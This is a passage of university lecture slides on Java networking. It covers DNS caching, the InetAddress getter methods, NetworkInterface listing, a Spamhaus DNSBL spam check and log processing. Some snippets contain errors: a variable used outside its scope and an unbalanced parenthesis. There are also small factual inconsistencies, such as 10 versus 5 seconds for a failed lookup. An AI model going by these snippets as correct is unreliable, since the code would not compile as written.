If you press any key to continue after 10 seconds, you will get the running result 2. At this time, the data in the DNS cache in the memory has been released, so addresses2 has to access the DNS server again . Therefore, the time for addresses2 is 2 millisecond.

Slide 55

Modify DNS cache programming example
Test 2 : Execute the following command (the DNS cache timeout is set to never expire [-1] ):
www.google.com -1
Operation result 1
After setting the DNS cache to never expire, addresses2 gets data from the DNS cache. No matter how much time passes, after pressing any key, addresses2 still gets the same IP address as address1, and the time of addresses2 is 0 milliseconds.
If the domain name does not exist on the DNS server, the client will throw an UnknownHostException after trying for a period of time (10 seconds on average). In order to avoid waiting the next time you access this domain name, the DNS cache also saves this error information.
Only when you access the wrong domain name for the first time will you try for about 5 seconds. When you access this domain name again in the future, the UnknownHostException will be thrown directly without waiting for another 5 seconds.

Slide 56
Negative DNS Cache Configuration in Java
When DNS lookups fail, Java caches these negative results
Default cache duration: 10 seconds (Java 8+)
Controlled by networkaddress.cache.negative.ttl property
Values:
0 = disable negative caching
>0 = cache duration in seconds
-1 = cache indefinitely (not recommended)
The following code demonstrates the use of the networkaddress.cache.negative.ttl property.
The program tests how long it takes for address1 and address2 to throw an UnknownHostException after accessing www.123456789nonexistent.com (a non-existent domain name).

Slide 57
Negative DNS Cache Configuration in Java
import java.net.*;
import java.security.Security;
public class NegativeDNSCacheTest {
public static void main(String[] args) {
// Set negative cache TTL (in seconds)
int negativeCacheTTL = 30; // Change this value to test different durations
Security.setProperty("networkaddress.cache.negative.ttl", String.valueOf(negativeCacheTTL));
String invalidHost = "www.123456789nonexistent.com";
System.out.println("Testing negative DNS cache with TTL = " + negativeCacheTTL + "s");
// First attempt (will fail and cache the result)
testLookup(invalidHost, "First attempt");
// Second attempt (will use cached failure if within TTL)
testLookup(invalidHost, "Second attempt");
}
private static void testLookup(String hostname, String attempt) {
System.out.println("\n" + attempt + " at " + System.currentTimeMillis() + "ms");
try {
long start = System.currentTimeMillis();
InetAddress[] addresses = InetAddress.getAllByName(hostname);
System.out.println("Success! (should never happen with invalid host)");
} catch (UnknownHostException e) {
long duration = System.currentTimeMillis() - start;
System.out.println("Failed as expected in " + duration + "ms");
System.out.println("Exception: " + e.getMessage());
}
}
}
Set the property value to 30 seconds

Slide 58


Test 1 : Running results
Analysis : address1 took 238 ms to throw an exception, and address2 took 0 ms to throw an exception. i,e address2 obtained the information that the domain name www123456789nonexistent.com is inaccessible from the DNS cache , so it directly threw the UnknowHostException exception .
Test 2 : disable negative caching
int negativeCacheTTL = 0; // Change this value to test different durations Security.setProperty("networkaddress.cache.negative.ttl", String.valueOf(negativeCacheTTL));
Analysis: Negetive caching is disabled, so address2 still needs to access the DNS server to know that www.123456com is an inaccessible domain name.

Slide 59
DNS Cache Configuration Guidelines
1. Positive Cache (networkaddress.cache.ttl)
Default Behavior:
Java 7 and earlier: Cache forever (-1)
Java 8+: Respect DNS TTL (0)
Recommended Setting:
// Set to 30-60 seconds for most applications
Security.setProperty("networkaddress.cache.ttl", "30");
Rationale: Balances performance with DNS record freshness
Never use -1: Creates security risks and breaks dynamic DNS
2. Negative Cache (networkaddress.cache.negative.ttl)
Default: 10 seconds
Recommended Setting: // Set to 10-30 seconds maximum
Security.setProperty("networkaddress.cache.negative.ttl", "10");
Never use -1: Would permanently block access to temporarily unavailable domains

Slide 60
6. Hostname/Domain Acquisition Methods
Teaching Objective:
Contrast getHostName() (reverse DNS) with getCanonicalHostName() (full FQDN).
Use these methods for logging or access control.
Practical Outcome:
Students can extract and validate hostnames from logs or user inputs.

Slide 61
Getter Methods
The four getter methods can return the host name as a string or the IP address as a string or a byte array.
String getHostName()
Returns the host name and IP
String getCanonicalHostName()
Query DNS and return the host name and IP
Byte[] getAddress()
Returns IP , byte type, IPv4 or IPv6
String getHostAddress()
Returns IP , string type, IPv4 or IPv6

Slide 62
getHostName(): Returns the hostname (performs reverse DNS if needed).
The getHostName() method is used to resolve the hostname associated with an IP address
Performs a reverse DNS lookup to find the hostname of an IP address.
If reverse DNS is configured → Returns the hostname (e.g., "google.com").
If no reverse DNS → Returns the IP address as a string (e.g., "142.250.190.46").
import java.net.InetAddress;
public class HostnameLookup {
public static void main(String[] args) throws Exception {
InetAddress ip = InetAddress.getByName("8.8.8.8"); // Google DNS
String hostname = ip.getHostName();
System.out.println("IP: " + ip.getHostAddress());
System.out.println("Hostname: " + hostname);
ip = InetAddress.getByName("192.168.1.100"); // Likely no reverse DNS
System.out.println(("Hostname: " + ip.getHostName()); // Returns "192.168.1.100"
}
}
Output:
IP: 8.8.8.8
Hostname: dns.google
Hostname: 192.168.1.100

Slide 63
Use the getHostName method to obtain the domain name
The getHostName method can get the domain name of the remote host, and can also get the local host name, as defined below:
There are three ways to create an InetAddress object. The value returned by getHostName is different.
1. Use the getLocalHost method to create an InetAddress object: getHostName returns the local host name.
2. Use the domain name to create an InetAddress object: After calling the getByName and getAllByName methods with the domain name as the parameter, the system will automatically remember the domain name. When calling the getHostName method, there is no need to access the DNS server, but the domain name is directly returned.
public String getHostName()
InetAddress address = InetAddress.getLocalHost();
System.out.println(address.getHostName()); // Output the host name
InetAddress address = InetAddress.getByName("www.szu.edu.cn");
System.out.println(address.getHostName()); // No need to access the DNS server, directly return the domain name

Slide 64
Use the getHostName method to obtain the domain name
3. Create an InetAddress object using an IP address : When creating an InetAddress object using an IP address ( getByName , getAllByName , and getByAddress methods can all create InetAddress objects using an IP address ), there is no need to access the DNS server. The work of looking up the domain name through the DNS server is done by the getHostName method. If the IP address does not exist or the DNS server does not allow mapping between IP addresses and domain names, the getHostName method directly returns the IP address.
Summary: In the three methods, the DNS server is accessed only when the getHostName method is called by using the InetAddress object created by the IP address . In other cases, the getHostName method does not access the DNS server, but directly returns the domain name or local name.
The following code demonstrates how to use the getHostName method in different situations and calculates the number of milliseconds required for each situation.
InetAddress address = InetAddress.getByName("141.146.8.66");
System.out.println(address.getHostName()); // Need to access the DNS server to get the domain name
InetAddress address = InetAddress.getByName("1.2.3.4"); // IP address does not exist
System.out.println(address.getHostName()); // Return the IP address

Slide 65
Eg: Using getHostName method to obtain the domain name
import java.net.*;
public class DomainName {
public static void main(String[] args) throws Exception{
long time = 0;
// Get the local name
InetAddress address1 = InetAddress.getLocalHost();
System.out.println(" Local host name: " + address1.getHostName());
// Return the domain name directly
InetAddress address2 =InetAddress.getByName("www.szu.edu.cn");
time = System.currentTimeMillis();
System.out.print(" Get the domain name directly: " + address2.getHostName());
System.out.println(" Time taken: "
+ String.valueOf(System.currentTimeMillis() - time) + " milliseconds ");
// Look up the domain name
InetAddress address3 = InetAddress.getByName("210.39.3.164");
System.out.println("address3: " + address3); // Domain name is empty
time = System.currentTimeMillis();
System.out.print(" Find the domain name through DNS : "+address3.getHostName());
System.out.println(" Time taken: " + String.valueOf(System.currentTimeMillis() - time)+ " milliseconds ");
System.out.println("address3: " + address3); // Output domain name and IP address at the same time
}
}

Slide 66

Eg: Using getHostName method to obtain the domain name
Running results:
Analysis: The first millisecond is 0 , while the second millisecond is 92 .
InetAddress object created using the domain name does not access the DNS server when using the getHostName method .
InetAddress object created using the IP address needs to access the DNS server when using the getHostName method .

Slide 67
Use the getCanonicalHostName method to get the host name
Method definition:
getHostName(): Returns the first reverse-DNS entry (may be cached).
getCanonicalHostName(): Performs a full DNS lookup to get the official (canonical) hostname.
public String getCanonicalHostName()
Scenario | getHostName() | getCanonicalHostName()
Localhost | System hostname | Same as getHostName()
IP Address Input | Reverse DNS or IP string | Same as getHostName()
Domain Name Input | Returns input domain (cached) | Resolves canonical name via DNS
Performance | May use cache | May trigger fresh DNS lookup

Slide 68
using getCanonicalHostName method
import java.net.*;
public class DomainName2 {
public static void outHostName(InetAddress address, String s)
{
System.out.println(" Create InetAddress object through " + s + " ");
System.out.println(" Host name : " +address.getCanonicalHostName());
System.out.println(" Host alias : " + address.getHostName());
System.out.println("");
}
public static void main(String[] args) throws Exception{
outHostName(InetAddress.getLocalHost(), "getLocalHost method ");
outHostName(InetAddress.getByName("www.ibm.com"), "www.ibm.com");
outHostName(InetAddress.getByName("www.126.com"), "www.126.com");
outHostName(InetAddress.getByName("202.108.9.77"), "202.108.9.77");
outHostName(InetAddress.getByName("211.100.26.121"), "211.100.26.121");
}
}

Slide 69

using getCanonicalHostName method
Running results:

Slide 70
Use the getHostAddress method to obtain the IP address
import java.net.*;
public class GetIP{
public static void main(String[] args) throws Exception{
// Output IPv4 address
InetAddress ipv4Address1 = InetAddress.getByName("1.2.3.4");
System.out.println("ipv4Address1: " + ipv4Address1.getHostAddress());
InetAddress ipv4Address2 = InetAddress.getByName("www.ibm.com");
System.out.println("ipv4Address2: " + ipv4Address2.getHostAddress());
InetAddress ipv4Address3 = InetAddress.getByName("www.szu.edu.cn");
System.out.println("ipv4Address3: " + ipv4Address3.getHostAddress());
// Output IPv6 address
InetAddress ipv6Address1 = InetAddress.getByName("abcd:123::22ff");
System.out.println("ipv6Address1: " + ipv6Address1.getHostAddress());
InetAddress ipv6Address2 = InetAddress.getByName("www.neu6.edu.cn");
System.out.println("ipv6Address2: " + ipv6Address2.getHostAddress());
// Output all IP addresses of this machine
InetAddress Addresses[] = InetAddress.getAllByName("www.szu.edu.cn");
for (InetAddress address : Addresses)
System.out.println(" Local address: " + address.getHostAddress());
}
}
This method is used to get the IP address of the host. This IP address may be an IPv4 address or an IPv6 address . Method definition:
The following code demonstrates how to use getHostAddress to obtain IPv4 and IPv6 addresses, as well as how to obtain all IP addresses of the local machine .
public String getHostAddress()

Slide 71

Use the getHostAddress method to obtain the IP address
Running results:

Slide 72
Use the getAddress method to obtain the IP address
getAddress method is similar to getHostAddress , the difference is that the getHostAddress method returns the IP address in string form, while the getAddress method returns the IP address in byte array form . Method definition:
byte array returned by this method is signed.
In Java , the value range of byte type is -128 to 127 .
a byte of the returned IP address is an integer greater than 127 , it will be a negative number in the byte array.
Since there is no unsigned byte type in Java , in order to display a normal IP address, you must use the int or long type.
The following code demonstrates how to use getAddress to return an IP address and how to convert an IP address into a positive integer.
public byte[] getAddress()

Slide 73

Use the getAddress method to obtain the IP address
import java.net.*;
public class GetIP2{
public static void main(String[] args) throws Exception{
InetAddress address = InetAddress.getByName("www.csdn.net");
byte ip[] = address.getAddress();
for (byte ipSegment : ip)
System.out.print(ipSegment + " ");
System.out.println("");
for (byte ipSegment : ip)
{
int newIPSegment = (ipSegment < 0) ? 256 + ipSegment : ipSegment;
System.out.print(newIPSegment + " ");
}
}
Operation Results
Analysis: The first line outputs the unconverted IP address. Since the first byte of the IP address of www.csdn.net is greater than 127 , a negative number is output. The second line outputs a normal IP address because

Slide 74


How to obtain
Given an address, find the host alias : first get the InternetAddress object , then convert it to get the host alias

Slide 75
7. Testing IP Address Properties
Teaching Objective:
Verify IP characteristics: reachability (isReachable), scope (isSiteLocalAddress), and version (IPv4/IPv6).
Practical Outcome:
Students can build network diagnostic tools (e.g., ping utilities).

Slide 76

Inet4Address/Inet6Address
public final Inet4Address extends InetAddress
public final Inet6Address extends InetAddress
Generally not used, you can use the length of the array returned by getAddress() to determine the IP address type

Slide 77

Testing the nature of an IP address
Sometimes a program needs to test the properties of an IP address : 10 ways to test the properties of an address entered from the command line
Demonstration sample code ch4.IPCharacteristics.java, ex4-6

Slide 78

Testing the nature of an IP address

Slide 79

Testing the nature of an IP address
Directly run the IPCharacteristics class without parameters, and the console output is:

Slide 80
8. NetworkInterface Class
Teaching Objective:
Enumerate network adapters and their bound IPs.
Distinguish between active/inactive interfaces.
Practical Outcome:
Students can programmatically list all network interfaces and their configurations.

Slide 81
NetworkInterface
The NetworkInterface class in Java (from the java.net package) represents a network interface on a device, which can be a physical interface (e.g., Ethernet port, Wi-Fi adapter) or a virtual interface (e.g., VPN, loopback).
It provides methods to access network configuration details, making it essential for applications that need to interact with multiple network interfaces or gather network information programmatically.
Key Features of NetworkInterface:
Enumerate Network Interfaces: List all available network interfaces on the system.
Retrieve Interface Details: Get information like name, display name, IP addresses, MAC (hardware) address, and interface status.
Identify Interface Types: Check if an interface is a loopback interface, virtual interface, or supports multicast.
Bind Applications to Specific Interfaces: Useful for servers or clients that need to bind to a particular network interface.
InterfaceList

Slide 82
Method | Description
static Enumeration<NetworkInterface> getNetworkInterfaces() | Returns all network interfaces on the system.
static NetworkInterface getByName(String name) | Returns the network interface with the specified name (e.g., eth0, wlan0).
static NetworkInterface getByInetAddress(InetAddress addr) | Returns the interface associated with a specific IP address.
String getName() | Returns the system name of the interface (e.g., eth0).
String getDisplayName() | Returns a human-readable name (e.g., Ethernet Adapter).
Enumeration<InetAddress> getInetAddresses() | Returns all IP addresses (IPv4 and IPv6) assigned to the interface.
byte[] getHardwareAddress() | Returns the MAC address (as a byte array). Returns null if unavailable.
boolean isUp() | Returns true if the interface is active and running.
boolean isLoopback() | Checks if the interface is a loopback interface (e.g., 127.0.0.1).
boolean supportsMulticast() | Checks if the interface supports multicast communication.

Slide 83
Example: List the network interfaces on this machine
EX-4-8 Program to list all network interfaces
import java.net.*;
import java.util.*;
public class InterfaceList {
public static void main(String[] args) throws SocketException{
try{
Enumeration<NetworkInterface> interfaces = NetworkInterface.getNetworkInterfaces();
while(interfaces.hasMoreElements()){
NetworkInterface ni = interfaces.nextElement();
//System.out.println("---------------");
System.out.println(ni);
//System.out.println("UP: " + ni.isUp());
}
}
catch(Exception e){
System.out.println(e);
}
}
}
InterfaceList

Slide 84
import java.net.*;
import java.util.Enumeration;
public class NetworkInterfaceExample {
public static void main(String[] args) {
try {
Enumeration<NetworkInterface> interfaces = NetworkInterface.getNetworkInterfaces();
while (interfaces.hasMoreElements()) {
NetworkInterface ni = interfaces.nextElement();
System.out.println("Interface: " + ni.getDisplayName());
System.out.println("Name: " + ni.getName());
System.out.println("Is Up: " + ni.isUp());
System.out.println("Is Loopback: " + ni.isLoopback());
System.out.println("MAC Address: " + formatMAC(ni.getHardwareAddress()));
Enumeration<InetAddress> addresses = ni.getInetAddresses();
while (addresses.hasMoreElements()) {
InetAddress addr = addresses.nextElement();
System.out.println(" IP: " + addr.getHostAddress());
}
System.out.println("-----------------------");
}
} catch (SocketException e) {
e.printStackTrace();
}
}
private static String formatMAC(byte[] mac) {
if (mac == null) return "N/A";
StringBuilder sb = new StringBuilder();
for (byte b : mac) {
sb.append(String.format("%02X:", b));
}
if (sb.length() > 0) sb.deleteCharAt(sb.length() - 1);
return sb.toString();
}
}

Slide 85


Example: List the network interfaces on this machine
the InterfaceList class is:

Slide 86
Experiment: Identifying Local IP Addresses in a Campus Network
Find the IP of your host in the local area network (Shenzhen University campus network) .
Compare the IP address(es) detected by your Java program with those shown in the system’s ipconfig (Windows) or ifconfig (Linux/macOS) output.
Test the program under different connection modes (wired/wireless) and analyze discrepancies.
Think about it: When the local environment is complex, such as there are multiple network cards, one network interface is configured with multiple IPs , etc., how to get the desired IP?

Slide 87
Procedure:
Run the Java Program: Execute your "Find Local IP" program (using InetAddress or NetworkInterface) on Shenzhen University’s campus network.
Cross-Check with System Tools: Compare the program’s output with the IP(s) listed in:
ipconfig /all # Windows
ifconfig # Linux/macOS
Test Connection Modes:
Run the program on both wired (Ethernet) and wireless (Wi-Fi) connections.
Observe if the results differ (e.g., different interfaces or IPs).

Slide 88
Critical Thinking: In complex network environments with:
Multiple NICs (e.g., Ethernet + Wi-Fi + VPN),
Multi-IP Interfaces (e.g., one NIC with multiple IPs),
How to Programmatically Identify the "Desired" IP? Consider these strategies:
Filter by Interface Type:
NetworkInterface.getNetworkInterfaces().forEach(ni -> {
if (ni.isUp() && !ni.isLoopback() && !ni.isVirtual()) {
ni.getInetAddresses().asIterator().forEachRemaining(addr -> {
if (addr instanceof Inet4Address) { // Prefer IPv4
System.out.println("Active IP: " + addr.getHostAddress());
}
});
}
});
Prioritize Non-Loopback, Non-Link-Local Addresses: Exclude 127.0.0.1 (loopback) and 169.254.x.x (link-local).
Use Network Metrics:
Check the default route (e.g., via NetworkInterface metrics).
Prefer the interface with active internet connectivity.

Slide 89
Expected Observations:
Wired vs. wireless connections may show different IPs (different interfaces).
Systems with VPNs or virtual NICs may list more IPs than expected.
The "desired" IP depends on context (e.g., public vs. private IP for services).
Key Question:
How would you modify your program to reliably identify the IP used for external communication?

Slide 90
9. Spam Detection (SpamCheck)
Teaching Objective:
Implement reverse DNS checks to identify suspicious hosts.
Integrate with blocklists (e.g., DNSBLs).
Practical Outcome:
Students can build a basic spam/IP reputation checker.

Slide 91
Application of InetAddress : SpamCheck
Application Question: When programming a server, how can you quickly check to see if an address is from a known spammer?
Mail Server
Realtime Blackhole List RBL , Realtime Blackhole List, the IP addresses in the list indicate that they have sent spam emails to the outside world
Email sender
Spam Monitoring Services
Email Recipient
Email Recipient
Spam monitoring service:
A quick query response is required to determine whether it is a spam sending request.

Slide 92
SpamCheck Implementation Using InetAddress
Objective: Verify if an IP address is listed in a DNS-based spam blocklist (e.g., Spamhaus SBL).
Step-by-Step Process:
Reverse the IP Address
Convert A.B.C.D → D.C.B.A
For IP 192.168.1.100, reverse to 100.1.168.192
Construct the DNSBL lookup Query
Append to a blocklist domain (e.g., Spamhaus SBL):
Perform DNS Lookup
Use InetAddress to check if the query resolves:
Use InetAddress.getByName() to attempt resolution
Interpret Results
Successful resolution: Spammer (listed in blocklist). IP is listed (returns true)
UnknownHostException: Clean IP. IP is not listed (returns false)

Slide 93
STEP1: Reverse the IP Address
String reverseIP(InetAddress addr) {
byte[] bytes = addr.getAddress();
return String.format("%d.%d.%d.%d", bytes[3] & 0xFF, bytes[2] & 0xFF, bytes[1] & 0xFF, bytes[0] & 0xFF);
}
STEP2:Construct the DNSBL Query
Append to a blocklist domain (e.g., Spamhaus SBL):
String query = reverseIP(addr) + ".sbl.spamhaus.org";
STEP3: Perform DNS Lookup
boolean isSpammer(InetAddress addr) {
try {
String query = reverseIP(addr) + ".sbl.spamhaus.org";
InetAddress.getByName(query); // Throws if no record
return true;
} catch (UnknownHostException e) {
return false;
}
}
STEP4:Interpret Results
Resolved IP: Spammer (listed in blocklist).
UnknownHostException: Clean IP.

Slide 94
Java Implementation: “Example Spam Check IP address : 207.34.56.23"
boolean isSpammer(String ip) throws UnknownHostException {
String[] octets = ip.split("\\.");
//Splits the IP string into an array of strings, breaking it at each dot (.). ( using \\.)
String reversedIP = octets[3] + "." + octets[2] + "." + octets[1] + "." + octets[0];
String query = reversedIP + ".sbl.spamhaus.org";
try {
InetAddress.getByName(query); // Throws if not found
return true;
} catch (UnknownHostException e) {
return false;
}
}

Slide 95
Full SpamCheck Example
import java.net.*;
public class SpamChecker {
public static void main(String[] args) throws Exception {
String ip = "207.34.56.23"; // Example IP
if (isSpammer(ip)) {
System.out.println(ip + " is a known spammer!");
} else {
System.out.println(ip + " is clean.");
}
}
static boolean isSpammer(String ip) throws UnknownHostException {
// 1. Split IP into 4 parts
String[] octets = ip.split("\\."); // ["207", "34", "56", "23"]
// 2. Reverse the octets
String reversedIP = octets[3] + "." + octets[2] + "." + octets[1] + "." + octets[0];
// "23.56.34.207"
// 3. Query Spamhaus DNSBL
String query = reversedIP + ".sbl.spamhaus.org";
try {
InetAddress.getByName(query); // Throws if not found
return true; // IP is blacklisted
} catch (UnknownHostException e) {
return false; // IP is clean
}
}
}

Slide 96

Application of InetAddress : SpamCheck
Demonstration
Run the sample program ch4.SpamCheck.java to sbl.spamhaus.org to ask some IP address (such as 207.34.56.23 , etc.) whether it is a spammer

Slide 97

Application of InetAddress : Offline processing of log files
Application Question: How to improve the performance of a web server by quickly processing log files offline?
Web Server
When analyzing logs, you need to convert the IP address of the visiting host into a host name.
For example, to perform simple log analysis: read the log file and convert the IP address into a host name when displaying each line.
How to programmatically handle it?
log
Track and record hosts that access Web sites and report the IP addresses of the hosts that access the site
Demonstration run example ch4.Weblog.java, ex4-10
Analyze the class structure of the program
There are a lot of log entries, millions of lines. What are the drawbacks of the program? How to improve the program design and improve performance.

Slide 98


Slide 99
10. Offline Log Processing
Teaching Objective:
• Batch-resolve IPs in log files with cached DNS.
• Handle failures gracefully (e.g., fallback to IPs).
Practical Outcome:
• Students can process large logs efficiently (e.g., Apache/Nginx log analyzers).

Slide 100
Web Server log files
Use multiple threads? Spawn a processing thread for each log entry? Bring down the server!
Using thread pool
Examples: ch4.LookupTask.java, PooledWeblog.java, ex4-11, ex4-12
Analyze the class structure of the program

Slide 101


Slide 102
